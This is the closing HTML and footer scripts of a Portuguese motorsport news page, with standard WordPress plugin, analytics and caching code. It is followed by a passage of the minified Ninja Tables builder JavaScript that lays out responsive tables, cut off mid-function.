    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"413266","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 143/228 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 44/130 queries in 1.191 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-31 22:41:25 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5
body_size: 3142
content:
(()=>{function t(t,a){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var r,o,l,n,s=[],d=!0,i=!1;try{if(l=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;d=!1}else for(;!(d=(r=l.call(a)).done)&&(s.push(r.value),s.length!==e);d=!0);}catch(t){i=!0,o=t}finally{try{if(!d&&null!=a.return&&(n=a.return(),Object(n)!==n))return}finally{if(i)throw o}}return s}}(t,a)||function(t,a){if(t){if("string"==typeof t)return e(t,a);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,a):void 0}}(t,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}!function(e){function a(t){var a=t.slice(20,t.length),r=e(".ninja_tables_builder_class_"+a),o=e("#ninja_table_builder_"+a),l=e(".ntb_edit_table_class_"+a),n=o.css("margin-left")?o.css("margin-left").slice(0,-2):0,s=r.offset().left-o.offset().left+parseInt(n);e(l).attr("style"," margin-left: "+s+"px !important")}function r(){e(document).on("mouseover",".ntb-el-button, .ntb-el-button *",function(t){var a=e(this).closest(".ntb-el-button");if(a.length&&!0===a.data("hover-enabled")){var r=a.data("hover-styles");r&&a.css({background:r.hoverBackgroundColor,color:r.hoverColor,border:r.hoverBorderSize+"px solid "+r.hoverBorderColor,transform:"scale("+r.transition+")"})}}),e(document).on("mouseout",".ntb-el-button, .ntb-el-button *",function(t){var a=e(this).closest(".ntb-el-button");if(a.length&&!0===a.data("hover-enabled")){var r=a.data("default-styles");if(r){a.css({background:r.backgroundColor,color:r.color,border:r.borderSize+"px solid "+r.borderColor,transform:"scale(1)"});var o=a.closest(".ntb-datas-wrapper").find(".svgIcon");o.length&&r.iconColor&&o.css("background",r.iconColor)}}})}function o(){e(".ntb-el-button").each(function(){var t=e(this),a=t.attr("data-button-data");if(a)try{var r=JSON.parse(a);r&&r.style&&!0===r.style.isHover&&(t.data("hover-enabled",!0),t.data("hover-styles",{hoverBackgroundColor:r.style.hoverBackgroundColor,hoverColor:r.style.hoverColor||r.style.color,hoverBorderColor:r.style.hoverBorderColor,hoverBorderSize:r.style.hoverBorderSize,transition:r.style.transition}),t.data("default-styles",{backgroundColor:r.style.backgroundColor,color:r.style.color,borderColor:r.style.borderColor,borderSize:r.style.borderSize,iconColor:r.style.iconColor}))}catch(t){console.warn("Failed to parse button data:",t)}})}var l=300;e(document).ready(function(e){r(),setTimeout(function(){o()},100),e(".ntb_table_wrapper").each(function(){var r=e(this)[0],o=r.innerHTML,n=r.dataset.ninja_table_builder_instance,s=window[n].responsive,d=s.general.options.enable_responsive_table.value,i=s.responsive_settings.options.devices;if(!0===d||"true"===d){var b=function(t,o){if("false"===t||!1===t){t=!0,O=!1,I=!1;var l=s.mode_options.options.devices.mobile,n=l.disable_breakpoint.value,d=l.top_row_as_header.value,b=l.items_per_row.value,c=l.cell_border.value,_=l.cell_direction.value,w=i.mobile.mobile_cell_padding.value,m=i.mobile.mobile_table_alignment.value;"false"!==n&&!1!==n||(e("."+S+" table tbody").empty(),"row"===_?Object.keys(g).length>1||"true"===d||!0===d?f(b,o,c,w):p(b,o,w):Object.keys(g).length>1||"true"===d||!0===d?v(b,o,c,w):y(b,o,w),h(m))}else u(I);a(r.id)},c=function(t,o,l){if("false"===t||!1===t){j=!1,t=!0,I=!1;var n=s.mode_options.options.devices.tablet,d=n.disable_breakpoint.value,b=n.top_row_as_header.value,c=n.items_per_row.value,_=n.cell_border.value,w=n.cell_direction.value,m=i.tablet.tablet_cell_padding.value,C=i.tablet.tablet_table_alignment.value;"false"===d||!1===d?(e("."+S+" table tbody").empty(),"row"===w?Object.keys(g).length>1||"true"===b||!0===b?f(c,l,_,m):p(c,l,m):Object.keys(g).length>1||"true"===b||!0===b?v(c,l,_,m):y(c,l,m),h(C)):u(I)}a(r.id)},u=function(t){"false"!==t&&!1!==t||(j=!1,O=!1,I=!0,e("."+S)[0].innerHTML=o),a(r.id)},p=function(t,a,o){var n="";setTimeout(function(){var a=r.dataset.ninja_table_builder_instance,o=.9*e("."+a).width();n=o/t+"px"},l);for(var s=Math.ceil(x.tdCounter/t),d=0,i=0;i<s;i++){e("."+S+" table tbody").append("<tr></tr>");var b=e("."+S+" table tbody tr");e(b[i]).addClass("tr_class_"+a+"_"+i),e(b[i]).prop("id","tr_id_"+a+"_"+i);for(var c=b.addClass("staticRow"),u=0;u<t;u++){if(void 0!==x.rowsTd[d]){var p=c[i].insertCell();p.innerHTML=x.rowsTd[d].innerHTML,e(p).prop("id",x.tdIds[d]),e(p).addClass(x.tdClasses[d]),e(p).attr("style",x.trStyles[d]+" "+x.tdStyles[d]),e(p).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:o+"px"})}d++}}},y=function(t,a,o){var n="";setTimeout(function(){var a=r.dataset.ninja_table_builder_instance,o=.9*e("."+a).width();n=o/t+"px"},l);for(var s=w(C,H),d=Math.ceil(s.tdCounter/t),i=0,b=0;b<d;b++){e("."+S+" table tbody").append("<tr></tr>");var c=e("."+S+" table tbody tr");e(c[b]).addClass("tr_class_"+a+"_"+b),e(c[b]).prop("id","tr_id_"+a+"_"+b);for(var u=c.addClass("staticRow"),p=0;p<t;p++){if(void 0!==s.colsTd[i]){var y=u[b].insertCell();y.innerHTML=s.colsTd[i],e(y).prop("id",s.tdIds[i]),e(y).addClass(s.tdClasses[i]),e(y).attr("style",s.trStyles[i]+" "+s.tdStyles[i]),e(y).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:o+"px"})}i++}}},f=function(a,o,n,s){var d="";setTimeout(function(){var t=r.dataset.ninja_table_builder_instance,o=.9*e("."+t).width();d=o/(a+1)+"px"},l);for(var i=_(a),b=0,c=Object.entries(i.td);b<c.length;b++){var u=t(c[b],2),p=u[0],y=u[1];e("."+S+" table tbody").append("<tr></tr>");var f=e("."+S+" table tbody tr");e(f[p]).addClass("tr_class_"+o+"_"+p),e(f[p]).prop("id","tr_id_"+o+"_"+p);for(var v=f.addClass("topRowAsHeader"),w=0;w<Object.keys(y).length;w++)if(void 0!==y[w]){var h=v[p].insertCell();h.innerHTML=y[w].innerHTML,e(h).prop("id",i.tdIds[p][w]),e(h).addClass(i.tdClasses[p][w]),e(h).attr("style",i.tdStyle[p][w]),e(h).prop("colspan",i.rowSpan[p][w]),e(h).prop("rowspan",i.colSpan[p][w]),e(h).css({width:d,"min-width":d,"max-width":d,"box-sizing":"border-box",padding:s+"px"})}var g=Number(p)+1,m=Object.entries(i.td).length;if(g%H===0&&g!==m){var C=v[p];e(C).css("border-bottom",n+"px solid black")}}},v=function(t,a,o,n){var s="";setTimeout(function(){var t=r.dataset.ninja_table_builder_instance,a=.9*e("."+t).width();s=a/H+"px"},l);for(var d=Math.ceil(T/(t*H)),i=0,b=0,c=0,u=0;u<d;u++)for(var p=0,y=0;y<t+1;y++){if(B.tableBody.innerHtml[i]){var f=!1;e("."+S+" table tbody").append("<tr></tr>");var v=e("."+S+" table tbody tr");e(v[c]).addClass("tr_class_"+a+"_"+c),e(v[c]).prop("id","tr_id_"+a+"_"+c);for(var _=v.addClass("topRowAsHeader"),w=0;w<H;w++){var h=_[b].insertCell();if(0===y){var g=B.tableHeader.trStyles[p]+B.tableHeader.tdStyles[p];h.innerHTML=B.tableHeader.innerHtml[p],e(h).prop("id",B.tableHeader.tdIds[p]),e(h).addClass(B.tableHeader.tdClasses[p]),e(h).attr("style",g),e(h).prop("colspan",B.tableHeader.colSpan[p]),e(h).prop("rowspan",B.tableHeader.rowSpan[p]),p++}else{var m=B.tableBody.tdStyles[i]+B.tableBody.trStyles[i];h.innerHTML=B.tableBody.innerHtml[i],e(h).prop("id",B.tableBody.tdIds[i]),e(h).addClass(B.tableBody.tdClasses[i]),e(h).attr("style",m),e(h).prop("colspan",B.tableBody.colSpan[i]),e(h).prop("rowspan",B.tableBody.rowSpan[i]),i++}B.tableBody.innerHtml[i+1]||(f=!0),e(h).css({width:s,"min-width":s,"max-width":s,"box-sizing":"border-box",padding:n+"px"})}if(++b%(t+1)===0&&!f){var C=_[b-1];e(C).css("border-bottom",o+"px solid black")}}c++}},_=function(t){for(var e=Math.ceil(T/(t*H)),a=0,r={td:{},tdIds:{},tdClasses:{},tdStyle:{},rowSpan:{},colSpan:{}},o=0;o<e;o++)for(var l=0;l<H;l++){for(var n={},s={},d={},i={},b={},c={},u=0;u<=t;u++){var p=o*t*H+u*H+l;0===u?(n[u]=x.rowsTd[l],i[u]=x.trStyles[l]+" 